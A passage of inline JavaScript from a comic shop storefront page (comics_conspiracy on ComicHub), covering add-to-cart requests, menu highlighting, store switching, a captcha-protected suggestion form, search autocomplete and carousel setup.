			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>